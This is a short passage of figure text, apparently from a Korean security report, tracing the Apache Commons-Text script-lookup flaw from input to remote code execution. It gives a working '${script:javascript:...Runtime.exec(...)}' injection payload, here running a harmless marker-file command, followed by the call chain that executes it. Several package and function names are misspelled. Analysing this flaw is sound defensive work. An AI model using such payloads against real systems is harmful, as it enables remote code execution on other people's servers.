 입력 값 : "${script:javascript:java.lang.Runtime.getRuntime().exec('cmd /c type NUL > EQST-Insight')}"
Apache Commons-Text 라이브러리
org.apache.commons.text 패키지
org.apache.commons.text.looup 패키지
StringSubstitutor 클래스
InterpolatorStringLookup 클래스
ScriptStringLookup 클래스
createInterpolator() 함수
relpace() 함수
substitute() 함수
resloveVariable() 함수
Lookup() 함수
Prefix "script"
Name javascript:java.lang.Runtime.getRuntime()
.exec('cmd /c type NUL > EQST-Insight')
Lookup ScriptStringLookup
Lookup() 함수
Prefix ScriptStringLookup
Name Javascript
Lookup java.lang.Runtime.getRuntime().exec
('cmd /c type NUL > EQST-Insight')
RCE 실행